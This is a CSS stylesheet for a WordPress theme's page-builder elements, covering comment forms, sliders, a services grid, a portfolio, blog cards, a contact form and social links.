            .comments-area .comment-list .comment .comment-wrap .comment-body .comment-item-title .comment-text ol {
              list-style: decimal; }
            .comments-area .comment-list .comment .comment-wrap .comment-body .comment-item-title .comment-text a {
              text-decoration: underline;
              line-height: 1.4;
              color: var(--primary-color); }
            .comments-area .comment-list .comment .comment-wrap .comment-body .comment-item-title .comment-text pre, .comments-area .comment-list .comment .comment-wrap .comment-body .comment-item-title .comment-text code {
              margin: 0;
              font-size: 15px;
              padding: 4px 10px;
              background: #f3eeee;
              display: inline-block;
              overflow-x: auto;
              line-height: 1.4; }
            .comments-area .comment-list .comment .comment-wrap .comment-body .comment-item-title .comment-text del {
              text-decoration: line-through; }
            .comments-area .comment-list .comment .comment-wrap .comment-body .comment-item-title .comment-text ins {
              text-decoration: underline; }
            .comments-area .comment-list .comment .comment-wrap .comment-body .comment-item-title .comment-text table {
              max-width: 100%;
              overflow-x: auto;
              border-collapse: collapse;
              width: auto; }
              .comments-area .comment-list .comment .comment-wrap .comment-body .comment-item-title .comment-text table th, .comments-area .comment-list .comment .comment-wrap .comment-body .comment-item-title .comment-text table td {
                padding: 10px;
                border-collapse: collapse;
                border: 1px solid #ddd; }
  .comments-area form {
    margin-top: 15px; }
    .comments-area form input[type='text'],
    .comments-area form input[type='tel'],
    .comments-area form input[type='email'],
    .comments-area form input[type='url'],
    .comments-area form input[type='number'],
    .comments-area form input[type='date'] {
      height: 40px;
      line-height: 40px;
      display: block;
      width: 100%;
      font-size: 16px;
      border: 1px solid #7e7e7e;
      padding: 0 15px;
      margin-bottom: 7px;
      border-radius: 0;
      transition: 0.3s all ease;
      margin-bottom: 25px;
      color: var(--black-color); }
      .comments-area form input[type='text']::-webkit-input-placeholder,
      .comments-area form input[type='tel']::-webkit-input-placeholder,
      .comments-area form input[type='email']::-webkit-input-placeholder,
      .comments-area form input[type='url']::-webkit-input-placeholder,
      .comments-area form input[type='number']::-webkit-input-placeholder,
      .comments-area form input[type='date']::-webkit-input-placeholder {
        color: #5c5c5c;
        transition: 0.3s all ease; }
      .comments-area form input[type='text']::-moz-placeholder,
      .comments-area form input[type='tel']::-moz-placeholder,
      .comments-area form input[type='email']::-moz-placeholder,
      .comments-area form input[type='url']::-moz-placeholder,
      .comments-area form input[type='number']::-moz-placeholder,
      .comments-area form input[type='date']::-moz-placeholder {
        color: #5c5c5c;
        transition: 0.3s all ease; }
      .comments-area form input[type='text']:-ms-input-placeholder,
      .comments-area form input[type='tel']:-ms-input-placeholder,
      .comments-area form input[type='email']:-ms-input-placeholder,
      .comments-area form input[type='url']:-ms-input-placeholder,
      .comments-area form input[type='number']:-ms-input-placeholder,
      .comments-area form input[type='date']:-ms-input-placeholder {
        color: #5c5c5c;
        transition: 0.3s all ease; }
      .comments-area form input[type='text']:-moz-placeholder,
      .comments-area form input[type='tel']:-moz-placeholder,
      .comments-area form input[type='email']:-moz-placeholder,
      .comments-area form input[type='url']:-moz-placeholder,
      .comments-area form input[type='number']:-moz-placeholder,
      .comments-area form input[type='date']:-moz-placeholder {
        color: #5c5c5c;
        transition: 0.3s all ease; }
      .comments-area form input[type='text']:focus,
      .comments-area form input[type='tel']:focus,
      .comments-area form input[type='email']:focus,
      .comments-area form input[type='url']:focus,
      .comments-area form input[type='number']:focus,
      .comments-area form input[type='date']:focus {
        border: 1px solid var(--primary-color); }
        .comments-area form input[type='text']:focus::-webkit-input-placeholder,
        .comments-area form input[type='tel']:focus::-webkit-input-placeholder,
        .comments-area form input[type='email']:focus::-webkit-input-placeholder,
        .comments-area form input[type='url']:focus::-webkit-input-placeholder,
        .comments-area form input[type='number']:focus::-webkit-input-placeholder,
        .comments-area form input[type='date']:focus::-webkit-input-placeholder {
          opacity: 0;
          padding-left: 25px; }
        .comments-area form input[type='text']:focus::-moz-placeholder,
        .comments-area form input[type='tel']:focus::-moz-placeholder,
        .comments-area form input[type='email']:focus::-moz-placeholder,
        .comments-area form input[type='url']:focus::-moz-placeholder,
        .comments-area form input[type='number']:focus::-moz-placeholder,
        .comments-area form input[type='date']:focus::-moz-placeholder {
          opacity: 0;
          padding-left: 25px; }
        .comments-area form input[type='text']:focus:-moz-placeholder,
        .comments-area form input[type='tel']:focus:-moz-placeholder,
        .comments-area form input[type='email']:focus:-moz-placeholder,
        .comments-area form input[type='url']:focus:-moz-placeholder,
        .comments-area form input[type='number']:focus:-moz-placeholder,
        .comments-area form input[type='date']:focus:-moz-placeholder {
          opacity: 0;
          padding-left: 25px; }
        .comments-area form input[type='text']:focus:-ms-input-placeholder,
        .comments-area form input[type='tel']:focus:-ms-input-placeholder,
        .comments-area form input[type='email']:focus:-ms-input-placeholder,
        .comments-area form input[type='url']:focus:-ms-input-placeholder,
        .comments-area form input[type='number']:focus:-ms-input-placeholder,
        .comments-area form input[type='date']:focus:-ms-input-placeholder {
          opacity: 0;
          padding-left: 25px; }
    .comments-area form textarea {
      margin-bottom: 25px;
      resize: vertical;
      width: 100%;
      min-height: 200px;
      max-height: 500px;
      display: block;
      padding: 15px;
      border: 1px solid #7e7e7e;
      border-radius: 0;
      transition: 0.3s all ease;
      font-size: 16px;
      line-height: 1.4; }
      .comments-area form textarea::-webkit-input-placeholder {
        color: #5c5c5c;
        transition: 0.3s all ease;
        display: block; }
      .comments-area form textarea::-moz-placeholder {
        color: #5c5c5c;
        transition: 0.3s all ease;
        display: block; }
      .comments-area form textarea:-ms-input-placeholder {
        color: #5c5c5c;
        transition: 0.3s all ease;
        display: block; }
      .comments-area form textarea:-moz-placeholder {
        color: #5c5c5c;
        transition: 0.3s all ease;
        display: block; }
      .comments-area form textarea:focus {
        border: 1px solid var(--primary-color); }
        .comments-area form textarea:focus::-webkit-input-placeholder {
          opacity: 0;
          padding-left: 25px; }
        .comments-area form textarea:focus::-moz-placeholder {
          opacity: 0;
          padding-left: 25px; }
        .comments-area form textarea:focus:-moz-placeholder {
          opacity: 0;
          padding-left: 25px; }
        .comments-area form textarea:focus:-ms-input-placeholder {
          opacity: 0;
          padding-left: 25px; }
    .comments-area form input[type=submit], .comments-area form button[type=submit] {
      background-color: transparent;
      font-family: var(--primary-font);
      display: block;
      min-width: 100px;
      padding: 0 30px;
      height: 42px;
      min-height: 42px;
      line-height: 42px;
      overflow: hidden;
      font-size: 16px;
      text-align: center;
      color: var(--black-color);
      border: 1px solid var(--primary-color);
      z-index: 1;
      position: relative;
      transition: .4s all;
      border-radius: 0;
      width: auto !important;
      cursor: pointer; }
      .comments-area form input[type=submit]:hover, .comments-area form input[type=submit]:focus, .comments-area form input[type=submit]:active, .comments-area form button[type=submit]:hover, .comments-area form button[type=submit]:focus, .comments-area form button[type=submit]:active {
        background: var(--primary-color); }
      .comments-area form input[type=submit] i, .comments-area form button[type=submit] i {
        margin-left: 6px; }

#cancel-comment-reply-link {
  text-decoration: none;
  transition: 0.3s all ease;
  color: var(--primary-color); }

.comment-reply-title {
  font-size: 26px; }

.logged-in-as a {
  text-decoration: none; }

.comment-respond {
  margin-bottom: 40px; }

/* Buttons Wrap */
.kc_ember_buttons {
  display: flex;
  flex-wrap: wrap;
  align-items: center; }
  .kc_ember_buttons.center {
    justify-content: center; }
  .kc_ember_buttons.left {
    justify-content: flex-start; }
  .kc_ember_buttons.right {
    justify-content: flex-end; }
  .kc_ember_buttons .btn, .kc_ember_buttons .kc_button, .kc_ember_buttons .kc-pro-button {
    margin: 10px;
    display: inline-block;
    width: auto; }

/* Services Grid */
.kc_services_grid {
  --item-height: 230px;
  /* Responsive */ }
  .kc_services_grid .section-flex {
    display: flex;
    flex-wrap: wrap; }
    .kc_services_grid .section-flex .item {
      width: 50%;
      height: var(--item-height);
      overflow: hidden;
      display: block;
      transition: all 0.3s ease;
      position: relative;
      background-color: rgba(0, 0, 0, 0.5); }
      .kc_services_grid .section-flex .item:hover {
        padding-bottom: 220px; }
      .kc_services_grid .section-flex .item:nth-child(2n+2) {
        background-color: rgba(144, 149, 144, 0.5); }
      .kc_services_grid .section-flex .item:nth-child(3n+3) {
        background-color: rgba(144, 149, 144, 0.5); }
      .kc_services_grid .section-flex .item:nth-child(4n+4) {
        background-color: rgba(0, 0, 0, 0.5); }
      .kc_services_grid .section-flex .item .wrap {
        height: 200%;
        width: 100%;
        position: absolute;
        top: 0;
        transition: 0.3s all ease; }
        .kc_services_grid .section-flex .item .wrap:hover {
          transform: translateY(-50%); }
      .kc_services_grid .section-flex .item .up {
        height: var(--item-height);
        width: 100%;
        display: flex;
        justify-content: center;
        align-items: center;
        flex-direction: column; }
        .kc_services_grid .section-flex .item .up i {
          font-size: 42px;
          margin-bottom: 12px;
          line-height: 1.2;
          color: var(--white-color); }
        .kc_services_grid .section-flex .item .up .title {
          text-align: center;
          margin: 0; }
      .kc_services_grid .section-flex .item .down {
        height: var(--item-height);
        width: 100%;
        padding: 15px 35px;
        color: var(--white-color);
        display: flex;
        flex-direction: column;
        justify-content: center;
        align-items: flex-start; }
        .kc_services_grid .section-flex .item .down p {
          margin-top: 0;
          margin-bottom: 15px;
          font-weight: 100;
          max-width: 100%;
          display: block;
          color: var(--white-color); }
        .kc_services_grid .section-flex .item .down .btn {
          display: inline-block; }
  @media (max-width: 1200px) {
    .kc_services_grid {
      --item-height: 300px; } }
  @media (max-width: 991px) {
    .kc_services_grid .section-flex .item {
      width: 100%; }
      .kc_services_grid .section-flex .item:nth-child(2n+2) {
        background-color: rgba(144, 149, 144, 0.5); }
      .kc_services_grid .section-flex .item:nth-child(3n+3) {
        background-color: rgba(0, 0, 0, 0.5); }
      .kc_services_grid .section-flex .item:nth-child(4n+4) {
        background-color: rgba(144, 149, 144, 0.5); } }
  @media (max-width: 767px) {
    .kc_services_grid .section-flex .item {
      width: 100%; } }

/* Call To Actiom */
.kc_call_to_action {
  padding: 80px 0;
  background-size: cover;
  background-position: center center;
  /* Responsive */ }
  .kc_call_to_action .flex {
    display: flex;
    align-items: center;
    justify-content: space-between; }
    .kc_call_to_action .flex .title {
      color: var(--white-color);
      margin: 0;
      font-weight: 300;
      margin-right: 50px; }
  @media (max-width: 768px) {
    .kc_call_to_action .flex {
      flex-direction: column; }
      .kc_call_to_action .flex .title {
        margin-right: 0;
        margin-bottom: 30px; } }

/* Visual Portfolio */
.kc_visual_portfolio .vp-pagination__style-default
.vp-filter__style-default .vp-filter__item.vp-filter__item-active > * {
  border: 1px solid var(--primary-color) !important;
  background-color: var(--primary-color) !important; }
.kc_visual_portfolio .vp-pagination__style-default .vp-pagination__item.vp-pagination__item-active > * {
  border: 1px solid var(--primary-color) !important;
  background-color: var(--primary-color) !important; }
.kc_visual_portfolio .vp-portfolio__items-style-default .vp-portfolio__item-meta-title a {
  transition: 0.3s all ease !important; }
.kc_visual_portfolio .vp-portfolio__items-style-fade .vp-portfolio__item-meta-categories .vp-portfolio__item-meta-category {
  margin: 5px !important; }
@media (max-width: 660px) {
  .kc_visual_portfolio .vp-portfolio__items-style-fade .vp-portfolio__item-meta-categories .vp-portfolio__item-meta-category {
    padding: 4px 10px !important; } }
.kc_visual_portfolio .vp-pagination__style-default .vp-pagination__item .vp-pagination__load-more {
  border-radius: 0;
  color: var(--black-color);
  border: 1px solid var(--primary-color);
  cursor: pointer;
  background-color: transparent;
  font-family: var(--primary-font);
  display: inline-block;
  text-decoration: none;
  min-width: 100px;
  padding: 0 30px;
  height: 42px;
  line-height: 42px;
  overflow: hidden;
  font-size: 16px;
  text-align: center;
  z-index: 1;
  position: relative;
  transition: 0.4s all;
  margin-top: 25px; }
  .kc_visual_portfolio .vp-pagination__style-default .vp-pagination__item .vp-pagination__load-more:after {
    background: var(--primary-color);
    content: "";
    display: block;
    position: absolute;
    width: 0%;
    height: 120%;
    left: 0;
    top: 0;
    z-index: -1;
    transition: 0.5s all;
    opacity: 0.3; }
  .kc_visual_portfolio .vp-pagination__style-default .vp-pagination__item .vp-pagination__load-more:hover {
    border: 1px solid var(--primary-color);
    color: var(--white-color);
    text-decoration: none;
    background: var(--primary-color); }
    .kc_visual_portfolio .vp-pagination__style-default .vp-pagination__item .vp-pagination__load-more:hover:after {
      opacity: 1;
      width: 150%;
      right: 0; }
  .kc_visual_portfolio .vp-pagination__style-default .vp-pagination__item .vp-pagination__load-more:active, .kc_visual_portfolio .vp-pagination__style-default .vp-pagination__item .vp-pagination__load-more:focus {
    border: 1px solid var(--primary-color); }

/* Latest Blog */
.kc_latest_blog .post {
  margin-bottom: 60px;
  display: block; }
  .kc_latest_blog .post .post-body {
    width: 100%;
    background: #f6f6f6;
    display: block; }
    .kc_latest_blog .post .post-body .post-head {
      display: block;
      position: relative;
      transition: 0.3s all; }
      .kc_latest_blog .post .post-body .post-head .thumbnail-wrap {
        width: 100%;
        height: auto;
        display: block;
        position: relative;
        overflow: hidden; }
        .kc_latest_blog .post .post-body .post-head .thumbnail-wrap img {
          display: block;
          min-width: 100%;
          width: 100% !important;
          position: relative;
          max-width: 100.5%;
          height: auto;
          object-fit: cover;
          transition: transform .4s ease;
          box-shadow: inset -10px -41px 73px 1px rgba(0, 0, 0, 0.75); }
        .kc_latest_blog .post .post-body .post-head .thumbnail-wrap .actions {
          padding-right: 15px;
          padding-bottom: 15px;
          z-index: 102;
          position: absolute;
          right: 0;
          bottom: 0;
          display: flex;
          width: 100%;
          justify-content: flex-end;
          color: var(--white-color);
          align-items: flex-end;
          height: 100%;
          box-shadow: inset -10px -41px 73px 1px rgba(0, 0, 0, 0.7); }
          .kc_latest_blog .post .post-body .post-head .thumbnail-wrap .actions i {
            font-size: 15px;
            margin-right: 4px; }
          .kc_latest_blog .post .post-body .post-head .thumbnail-wrap .actions .date {
            margin-right: 15px; }
          .kc_latest_blog .post .post-body .post-head .thumbnail-wrap .actions div {
            border-right: 1px solid var(--white-color);
            margin-bottom: 6px;
            padding-right: 12px;
            line-height: 1; }
            .kc_latest_blog .post .post-body .post-head .thumbnail-wrap .actions div:last-child {
              padding-right: 0;
              border: none; }
      .kc_latest_blog .post .post-body .post-head .hover {
        opacity: 0;
        position: absolute;
        left: 0;
        bottom: 0;
        top: 0;
        right: 0;
        background: rgba(0, 0, 0, 0.7);
        z-index: 101;
        display: flex;
        justify-content: center;
        align-items: center;
        transition: .3s all; }
        .kc_latest_blog .post .post-body .post-head .hover i {
          font-size: 25px;
          color: var(--white-color); }
      .kc_latest_blog .post .post-body .post-head:hover .hover {
        opacity: 1; }
      .kc_latest_blog .post .post-body .post-head:hover img {
        transform: scale(1.2); }
  .kc_latest_blog .post .other-post {
    padding: 15px; }
    .kc_latest_blog .post .other-post .post-title {
      text-decoration: none; }
      .kc_latest_blog .post .other-post .post-title h6 {
        font-weight: 600; }
      .kc_latest_blog .post .other-post .post-title:hover, .kc_latest_blog .post .other-post .post-title:active {
        text-decoration: none; }
    .kc_latest_blog .post .other-post p {
      font-size: 14px;
      color: #6f5e5e; }
    .kc_latest_blog .post .other-post .btn {
      margin-top: 6px; }

/* Clients Slider */
.kc_clients_slider .clients-slider .swiper-slide {
  display: inline-flex;
  justify-content: center;
  align-items: center; }
  .kc_clients_slider .clients-slider .swiper-slide img {
    width: auto;
    display: block;
    object-fit: contain;
    margin: 0 30px; }

/* Hero Slider */
.kc_hero_slider {
  overflow: hidden;
  min-width: 100vw;
  max-width: 100vw;
  width: 100%;
  min-height: 650px;
  height: 100vh; }
  .kc_hero_slider .swiper-container {
    z-index: 10;
    position: relative;
    width: 100%;
    height: 100%;
    min-width: 100vw;
    min-height: 100vh; }
    .kc_hero_slider .swiper-container .swiper-slide {
      position: relative;
      padding-top: 60px;
      padding-left: 10px;
      padding-right: 10px;
      -webkit-background-size: cover;
      background-size: cover;
      background-repeat: no-repeat;
      background-position: center center;
      display: flex;
      justify-content: center;
      align-items: center;
      flex-direction: column;
      color: var(--white-color); }
      @media (max-width: 991px) {
        .kc_hero_slider .swiper-container .swiper-slide {
          padding-top: 30px; } }
      .kc_hero_slider .swiper-container .swiper-slide * {
        z-index: 1; }
      .kc_hero_slider .swiper-container .swiper-slide h1, .kc_hero_slider .swiper-container .swiper-slide h2, .kc_hero_slider .swiper-container .swiper-slide h3, .kc_hero_slider .swiper-container .swiper-slide h4, .kc_hero_slider .swiper-container .swiper-slide h5, .kc_hero_slider .swiper-container .swiper-slide h6, .kc_hero_slider .swiper-container .swiper-slide p {
        color: var(--white-color); }
      @media (min-width: 1200px) {
        .kc_hero_slider .swiper-container .swiper-slide h6 {
          font-size: 26px; } }
      .kc_hero_slider .swiper-container .swiper-slide .kc_ember_buttons {
        margin-top: 10px; }
    .kc_hero_slider .swiper-container .button-prev {
      position: absolute;
      left: 25px;
      font-size: 30px;
      z-index: 100;
      color: var(--white-color);
      cursor: pointer;
      top: 50%;
      transform: translateY(-50%); }
      @media (max-width: 991px) {
        .kc_hero_slider .swiper-container .button-prev {
          display: none; } }
    .kc_hero_slider .swiper-container .button-next {
      top: 50%;
      transform: translateY(-50%);
      position: absolute;
      right: 25px;
      font-size: 30px;
      z-index: 100;
      color: var(--white-color);
      cursor: pointer; }
      @media (max-width: 991px) {
        .kc_hero_slider .swiper-container .button-next {
          display: none; } }
    .kc_hero_slider .swiper-container .swiper-pagination {
      z-index: 100;
      position: absolute;
      bottom: 25px;
      left: 0;
      right: 0;
      margin: auto;
      display: flex;
      justify-content: center;
      align-items: center; }
      .kc_hero_slider .swiper-container .swiper-pagination .swiper-pagination-bullet {
        margin: 0 5px;
        width: 10px;
        height: 10px;
        background: var(--white-color);
        opacity: .8;
        transition: .3s all;
        cursor: pointer;
        border-radius: 50%; }
        .kc_hero_slider .swiper-container .swiper-pagination .swiper-pagination-bullet.swiper-pagination-bullet-active {
          background: var(--primary-color); }

/* Image Section */
.kc_image_section {
  padding: 80px 0; }
  .kc_image_section .row {
    display: flex;
    align-items: center; }
  .kc_image_section .text-block {
    padding: 50px; }
  @media (max-width: 991px) {
    .kc_image_section {
      padding: 50px 0; }
      .kc_image_section .row {
        flex-direction: column-reverse; }
      .kc_image_section .text-block {
        padding: 0 15px;
        margin-bottom: 20px;
        display: block; }
      .kc_image_section .image-wrap {
        display: flex;
        justify-content: center;
        align-items: center; }
        .kc_image_section .image-wrap img {
          max-width: 600px; } }

/* Team Slider */
.kc_team_slider .swiper-container {
  margin: 0 -15px; }
  .kc_team_slider .swiper-container .button-prev {
    position: absolute;
    left: 0;
    top: 50%;
    font-size: 14px;
    width: 40px;
    height: 40px;
    line-height: 38px;
    text-align: center;
    z-index: 50;
    cursor: pointer;
    transition: .3s all;
    margin-top: -20px;
    color: var(--white-color);
    background-color: var(--primary-color); }
  .kc_team_slider .swiper-container .button-next {
    position: absolute;
    right: 0;
    top: 50%;
    font-size: 14px;
    width: 40px;
    height: 40px;
    line-height: 38px;
    text-align: center;
    z-index: 50;
    cursor: pointer;
    transition: .3s all;
    margin-top: -20px;
    color: var(--white-color);
    background-color: var(--primary-color); }
.kc_team_slider .swiper-wrapper .swiper-slide {
  width: calc(100% / 3);
  padding: 0 15px; }
  @media (max-width: 992px) {
    .kc_team_slider .swiper-wrapper .swiper-slide {
      width: calc(100% / 2); } }
  @media (max-width: 660px) {
    .kc_team_slider .swiper-wrapper .swiper-slide {
      width: 100%; } }
  .kc_team_slider .swiper-wrapper .swiper-slide .member {
    position: relative;
    overflow: hidden; }
    .kc_team_slider .swiper-wrapper .swiper-slide .member .photo {
      position: relative;
      display: block;
      overflow: hidden; }
      .kc_team_slider .swiper-wrapper .swiper-slide .member .photo:after {
        content: "";
        display: block;
        padding-bottom: 125%; }
      .kc_team_slider .swiper-wrapper .swiper-slide .member .photo img {
        position: absolute;
        left: 0;
        right: 0;
        top: 0;
        bottom: 0;
        margin: auto;
        width: 100%;
        height: auto;
        min-height: 100%;
        display: block;
        transition: .5s all;
        object-fit: cover; }
    .kc_team_slider .swiper-wrapper .swiper-slide .member .description {
      position: absolute;
      left: 0;
      top: 0;
      width: 100%;
      height: 100%;
      bottom: 0;
      right: 0;
      opacity: 0;
      display: block;
      z-index: 10;
      padding: 25px;
      background: rgba(0, 0, 0, 0.6);
      transition: .3s all; }
      .kc_team_slider .swiper-wrapper .swiper-slide .member .description .member-info {
        position: absolute;
        left: 25px;
        bottom: 25px;
        margin: 0px; }
        .kc_team_slider .swiper-wrapper .swiper-slide .member .description .member-info .name {
          margin: 0px;
          font-size: 18px;
          color: var(--white-color);
          font-weight: bold;
          line-height: 1.4;
          font-family: var(--primary-font); }
        .kc_team_slider .swiper-wrapper .swiper-slide .member .description .member-info .position {
          font-size: 15px;
          color: rgba(255, 255, 255, 0.8); }
      .kc_team_slider .swiper-wrapper .swiper-slide .member .description .social {
        height: 46px;
        position: absolute;
        right: 25px;
        bottom: 25px;
        display: flex;
        align-items: center; }
        .kc_team_slider .swiper-wrapper .swiper-slide .member .description .social a {
          color: var(--primary-color);
          margin: 0 12px; }
    .kc_team_slider .swiper-wrapper .swiper-slide .member:hover .photo img {
      transform: scale(1.05); }
    .kc_team_slider .swiper-wrapper .swiper-slide .member:hover .description {
      opacity: 1; }

/* Contact Form 7 */
.kc_differ_contact_form7 .wpcf7-response-output {
  margin: 0;
  padding: 5px 15px; }
.kc_differ_contact_form7 .wpcf7 .ajax-loader {
  margin: 0 auto;
  display: block;
  height: 0; }
  .kc_differ_contact_form7 .wpcf7 .ajax-loader.is-active {
    height: 16px; }
.kc_differ_contact_form7 .form-part {
  display: block;
  margin-bottom: 20px; }
.kc_differ_contact_form7 select {
  width: 100%;
  display: block;
  height: 40px;
  line-height: 40px;
  font-size: 16px;
  border: 1px solid #7e7e7e;
  padding: 0 15px;
  margin-bottom: 7px;
  border-radius: 0;
  transition: 0.3s all ease;
  user-select: none;
  -webkit-appearance: none;
  -moz-appearance: none;
  appearance: none; }
.kc_differ_contact_form7 input[type='text'],
.kc_differ_contact_form7 input[type='tel'],
.kc_differ_contact_form7 input[type='email'],
.kc_differ_contact_form7 input[type='url'],
.kc_differ_contact_form7 input[type='number'],
.kc_differ_contact_form7 input[type='date'] {
  height: 40px;
  box-shadow: none;
  -webkit-appearance: none;
  line-height: 40px;
  display: block;
  width: 100%;
  font-size: 16px;
  border: 1px solid #7e7e7e;
  padding: 0 15px;
  margin-bottom: 7px;
  border-radius: 0;
  transition: 0.3s all ease; }
  .kc_differ_contact_form7 input[type='text']::-webkit-input-placeholder,
  .kc_differ_contact_form7 input[type='tel']::-webkit-input-placeholder,
  .kc_differ_contact_form7 input[type='email']::-webkit-input-placeholder,
  .kc_differ_contact_form7 input[type='url']::-webkit-input-placeholder,
  .kc_differ_contact_form7 input[type='number']::-webkit-input-placeholder,
  .kc_differ_contact_form7 input[type='date']::-webkit-input-placeholder {
    color: #5c5c5c;
    transition: 0.3s all ease; }
  .kc_differ_contact_form7 input[type='text']::-moz-placeholder,
  .kc_differ_contact_form7 input[type='tel']::-moz-placeholder,
  .kc_differ_contact_form7 input[type='email']::-moz-placeholder,
  .kc_differ_contact_form7 input[type='url']::-moz-placeholder,
  .kc_differ_contact_form7 input[type='number']::-moz-placeholder,
  .kc_differ_contact_form7 input[type='date']::-moz-placeholder {
    color: #5c5c5c;
    transition: 0.3s all ease; }
  .kc_differ_contact_form7 input[type='text']:-ms-input-placeholder,
  .kc_differ_contact_form7 input[type='tel']:-ms-input-placeholder,
  .kc_differ_contact_form7 input[type='email']:-ms-input-placeholder,
  .kc_differ_contact_form7 input[type='url']:-ms-input-placeholder,
  .kc_differ_contact_form7 input[type='number']:-ms-input-placeholder,
  .kc_differ_contact_form7 input[type='date']:-ms-input-placeholder {
    color: #5c5c5c;
    transition: 0.3s all ease; }
  .kc_differ_contact_form7 input[type='text']:-moz-placeholder,
  .kc_differ_contact_form7 input[type='tel']:-moz-placeholder,
  .kc_differ_contact_form7 input[type='email']:-moz-placeholder,
  .kc_differ_contact_form7 input[type='url']:-moz-placeholder,
  .kc_differ_contact_form7 input[type='number']:-moz-placeholder,
  .kc_differ_contact_form7 input[type='date']:-moz-placeholder {
    color: #5c5c5c;
    transition: 0.3s all ease; }
  .kc_differ_contact_form7 input[type='text']:focus,
  .kc_differ_contact_form7 input[type='tel']:focus,
  .kc_differ_contact_form7 input[type='email']:focus,
  .kc_differ_contact_form7 input[type='url']:focus,
  .kc_differ_contact_form7 input[type='number']:focus,
  .kc_differ_contact_form7 input[type='date']:focus {
    border: 1px solid var(--primary-color); }
    .kc_differ_contact_form7 input[type='text']:focus::-webkit-input-placeholder,
    .kc_differ_contact_form7 input[type='tel']:focus::-webkit-input-placeholder,
    .kc_differ_contact_form7 input[type='email']:focus::-webkit-input-placeholder,
    .kc_differ_contact_form7 input[type='url']:focus::-webkit-input-placeholder,
    .kc_differ_contact_form7 input[type='number']:focus::-webkit-input-placeholder,
    .kc_differ_contact_form7 input[type='date']:focus::-webkit-input-placeholder {
      opacity: 0;
      padding-left: 25px; }
    .kc_differ_contact_form7 input[type='text']:focus::-moz-placeholder,
    .kc_differ_contact_form7 input[type='tel']:focus::-moz-placeholder,
    .kc_differ_contact_form7 input[type='email']:focus::-moz-placeholder,
    .kc_differ_contact_form7 input[type='url']:focus::-moz-placeholder,
    .kc_differ_contact_form7 input[type='number']:focus::-moz-placeholder,
    .kc_differ_contact_form7 input[type='date']:focus::-moz-placeholder {
      opacity: 0;
      padding-left: 25px; }
    .kc_differ_contact_form7 input[type='text']:focus:-moz-placeholder,
    .kc_differ_contact_form7 input[type='tel']:focus:-moz-placeholder,
    .kc_differ_contact_form7 input[type='email']:focus:-moz-placeholder,
    .kc_differ_contact_form7 input[type='url']:focus:-moz-placeholder,
    .kc_differ_contact_form7 input[type='number']:focus:-moz-placeholder,
    .kc_differ_contact_form7 input[type='date']:focus:-moz-placeholder {
      opacity: 0;
      padding-left: 25px; }
    .kc_differ_contact_form7 input[type='text']:focus:-ms-input-placeholder,
    .kc_differ_contact_form7 input[type='tel']:focus:-ms-input-placeholder,
    .kc_differ_contact_form7 input[type='email']:focus:-ms-input-placeholder,
    .kc_differ_contact_form7 input[type='url']:focus:-ms-input-placeholder,
    .kc_differ_contact_form7 input[type='number']:focus:-ms-input-placeholder,
    .kc_differ_contact_form7 input[type='date']:focus:-ms-input-placeholder {
      opacity: 0;
      padding-left: 25px; }
.kc_differ_contact_form7 textarea {
  resize: vertical;
  max-height: 400px;
  display: block;
  padding: 15px;
  border: 1px solid #7e7e7e;
  margin-bottom: 7px;
  border-radius: 0;
  transition: 0.3s all ease;
  font-size: 16px;
  line-height: 1.4;
  box-shadow: none;
  -webkit-appearance: none; }
  .kc_differ_contact_form7 textarea::-webkit-input-placeholder {
    color: #5c5c5c;
    transition: 0.3s all ease;
    display: block; }
  .kc_differ_contact_form7 textarea::-moz-placeholder {
    color: #5c5c5c;
    transition: 0.3s all ease;
    display: block; }
  .kc_differ_contact_form7 textarea:-ms-input-placeholder {
    color: #5c5c5c;
    transition: 0.3s all ease;
    display: block; }
  .kc_differ_contact_form7 textarea:-moz-placeholder {
    color: #5c5c5c;
    transition: 0.3s all ease;
    display: block; }
  .kc_differ_contact_form7 textarea:focus {
    border: 1px solid var(--primary-color); }
    .kc_differ_contact_form7 textarea:focus::-webkit-input-placeholder {
      opacity: 0;
      padding-left: 25px; }
    .kc_differ_contact_form7 textarea:focus::-moz-placeholder {
      opacity: 0;
      padding-left: 25px; }
    .kc_differ_contact_form7 textarea:focus:-moz-placeholder {
      opacity: 0;
      padding-left: 25px; }
    .kc_differ_contact_form7 textarea:focus:-ms-input-placeholder {
      opacity: 0;
      padding-left: 25px; }
.kc_differ_contact_form7 input[type=submit], .kc_differ_contact_form7 button[type=submit] {
  background-color: transparent;
  font-family: var(--primary-font);
  display: block;
  min-width: 100px;
  padding: 0 30px;
  height: 42px;
  min-height: 42px;
  line-height: 42px;
  overflow: hidden;
  font-size: 16px;
  text-align: center;
  color: var(--black-color);
  border: 1px solid var(--primary-color);
  z-index: 1;
  position: relative;
  transition: .4s all;
  border-radius: 0;
  width: auto !important;
  cursor: pointer; }
  .kc_differ_contact_form7 input[type=submit]:hover, .kc_differ_contact_form7 input[type=submit]:focus, .kc_differ_contact_form7 input[type=submit]:active, .kc_differ_contact_form7 button[type=submit]:hover, .kc_differ_contact_form7 button[type=submit]:focus, .kc_differ_contact_form7 button[type=submit]:active {
    background: var(--primary-color); }

/* Contact Links */
.kc_contact_links .items {
  display: flex;
  flex-direction: column; }
  .kc_contact_links .items .item {
    display: flex;
    align-items: center;
    flex-wrap: wrap;
    text-decoration: none;
    line-height: 3;
    color: var(--black-color); }
    .kc_contact_links .items .item[href="#"] {
      cursor: default; }
    .kc_contact_links .items .item span {
      color: var(--black-color); }
    .kc_contact_links .items .item .icon {
      text-align: center;
      display: inline-block;
      min-width: 20px;
      color: var(--primary-color);
      margin-right: 12px;
      font-size: 18px; }

/* Social Links */
.kc_social_links .items {
  display: flex;
  align-items: center;
  flex-wrap: wrap; }
  .kc_social_links .items .bar {
    display: flex;
    flex-direction: column;
    text-align: center;
    align-items: center;
    margin-right: 10px;
    text-decoration: none;
    width: auto; }
    .kc_social_links .items .bar .icon {
      font-size: 16px;
      width: 40px;
      height: 40px;
      border-radius: 50%;
      position: relative;
      display: flex;
      justify-content: center;
      align-items: center;
      margin: 15px 0;
      color: #080909;
      box-shadow: inset 0 0 0 4px #CECECE;
      transition: 1s; }
      .kc_social_links .items .bar .icon:before {
        z-index: 1;
        position: relative; }
      .kc_social_links .items .bar .icon:after {
        position: absolute;
        content: '';
        width: 100%;
        height: 100%;
        background: #CECECE;
        left: 0;
        top: 0;
        border-radius: 50%;
        transition: 1s;
        opacity: 1; }
      .kc_social_links .items .bar .icon:hover {
        color: #65378F; }
        .kc_social_links .items .bar .icon:hover:after {
          transform: scale(1.3);
          opacity: 0; }

/* King Composer Font Awesome 5 Free FIX */
.fab {
  font-family: "Font Awesome 5 Brands" !important; }
